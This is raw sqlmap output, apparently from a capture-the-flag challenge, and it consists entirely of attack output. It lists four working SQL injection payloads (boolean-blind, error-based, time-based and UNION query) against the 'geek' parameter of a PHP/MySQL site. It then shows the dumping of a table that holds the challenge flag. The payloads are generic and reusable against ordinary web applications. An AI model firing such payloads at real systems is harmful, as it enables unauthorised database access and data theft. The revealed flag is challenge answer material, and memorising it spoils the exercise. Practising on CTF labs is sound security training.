 [14:12:25] [INFO] resuming back-end DBMS 'mysql'
[14:12:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: geek (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: geek=1' AND 3701=3701 AND 'eJNj'='eJNj
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: geek=1' AND (SELECT 2481 FROM(SELECT COUNT(*),CONCAT(0x71716b6a71,(SELECT (ELT(2481=2481,1))),0x7162707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND
GaoK'='GaoK
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: geek=1' AND (SELECT 2653 FROM (SELECT(SLEEP(5)))YHZu) AND 'EOoA'='EOoA
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: geek=-5115' UNION ALL SELECT NULL,CONCAT(0x71716b6a71,0x5672706b66694b44414a4a42746751657955716d54636d4449517579616a514c4a6e4d4243584976,0x7162707171),NULL,NULL-- -
---
[14:12:25] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:12:25] [INFO] fetching entries of column(s) 'flag,flag_id' for table 'ffflag' in database 'geek'
[14:12:25] [INFO] resumed: 'aaaaassss','1'
[14:12:25] [INFO] resumed: 'flag{Sql__i@s_s0_Funny!}','2'
Database: geek
Table: ffflag
[2 entries]
+--------------------------+---------+
| flag                     | flag_id |
+--------------------------+---------+
| aaaaassss                | 1       |
| flag{Sql__i@s_s0_Funny!} | 2       |
+--------------------------+---------+